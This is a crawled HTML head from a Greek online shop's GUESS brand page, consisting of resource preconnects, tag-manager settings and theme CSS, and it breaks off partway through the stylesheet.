

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mateossian.gr/brand/guess/
body_size: 46625
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>GUESS &#8211; Mateossian</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://skroutza.skroutz.gr" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://chimpstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-cookieyes.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://histonmeriks.top" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://360.bestprice.gr" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.bestprice.gr" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-scaled.jpg" imagesrcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-1200x1600.jpg 1200w" imagesizes="(max-width: 1536px) 100vw, 1536px" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.mateossian.gr/brand/guess/" />
<link rel="alternate" hreflang="x-default" href="https://www.mateossian.gr/brand/guess/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 25;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Mateossian" href="https://www.mateossian.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Mateossian" href="https://www.mateossian.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Mateossian &raquo; GUESS Βrand" href="https://www.mateossian.gr/brand/guess/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#f4991a;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#f4991a;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f4991a;background-color:#f4991a;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#f4991a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f4991a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f4991a;background-color:#f4991a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#f4991a;}.entry-meta,.entry-meta *{line-height:1.45;color:#f4991a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f4991a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f4991a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#f4991a;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f4991a;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f4991a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;background-color:#f4991a;color:#000000;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f4991a;background-color:#f4991a;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f4991a;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mateossian.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 